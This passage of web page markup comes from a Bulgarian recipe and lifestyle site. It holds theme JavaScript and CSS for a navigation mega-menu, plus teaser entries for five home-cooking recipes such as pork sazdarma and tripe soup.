block_tdi_51_289.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_289","tdc_css_class_style":"tdi_51_289_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_289"}';
block_tdi_51_289.td_column_number = "3";
block_tdi_51_289.block_type = "tdb_header_mega_menu";
block_tdi_51_289.post_count = "5";
block_tdi_51_289.found_posts = "709";
block_tdi_51_289.header_color = "";
block_tdi_51_289.ajax_pagination_infinite_stop = "";
block_tdi_51_289.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_289);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_289 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_289" data-td_block_id="tdi_51_289"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_289" data-td_block_id="tdi_51_289"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_60c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_60c" >
<style>
/* custom css */
.tdi_52_60c .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_60c .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_60c .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_60c .block-mega-child-cats{
					text-align: right;
				}.tdi_52_60c:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_60c:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_60c.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_60c.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_60c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_60c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_60c .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_60c .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_60c .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_60c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_60c .entry-thumb{
					background-position: center 50%;
				}.tdi_52_60c .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_60c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_60c .td-module-meta-info,
				.ie11 .tdi_52_60c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_60c .td-post-vid-time{
					display: block;
				}.tdi_52_60c .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_60c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_60c .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_60c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_60c .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_60c .entry-review-stars{
					display: inline-block;
				}.tdi_52_60c .td-icon-star,
                .tdi_52_60c .td-icon-star-empty,
                .tdi_52_60c .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_60c .td-module-comments{
					display: none;
				}.tdi_52_60c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_60c:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_60c .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_60c .td-post-category:hover{
					color: #000000;
				}.tdi_52_60c .td-module-title a{
					color: #051d2d;
				}.tdi_52_60c .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_60c .td-post-author-name a{
					color: #666666;
				}.tdi_52_60c .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_60c.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_60c .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_60c .td-editor-date,
				.tdi_52_60c .td-editor-date .td-post-author-name,
				.tdi_52_60c .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_60c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_60c .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_60c .block-mega-child-cats{
					width: 190px;
				}.tdi_52_60c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_60c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_60c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_60c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_60c .td-module-container:before{
					bottom: -18px;
				}.tdi_52_60c .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_60c .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_60c .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_60c .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_60c .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_60c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_60c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_60c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_60c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_60c .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
